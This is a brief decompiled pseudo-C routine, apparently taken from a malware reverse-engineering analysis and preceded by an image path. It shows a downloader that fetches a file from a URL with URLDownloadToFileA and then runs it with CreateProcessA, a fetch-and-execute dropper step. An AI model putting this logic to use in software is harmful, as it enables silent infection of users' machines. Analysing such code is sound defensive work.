 v1 = strlen(a1) + 1;
if ( v1 == 1
|| (v2 = malloc(v1), qmemcpy(v2, a1, v1), v3 = strrchr((const char *)v2, 47), v4 = v3 + 1, v3 == (char *)-1)
|| URLDownloadToFileA(0, (LPCSTR)v2, v3 + 1, 0, 0)
|| !sub_10008BB0(v4) )
{
result = 0;
}
else
{
memset(&StartupInfo.lpReserved, 0, 0x40u);
StartupInfo.cb = 68;
StartupInfo.lpDesktop = aWinsta0Default;
CreateProcessA(0, v4, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
result = 1;
}
return result;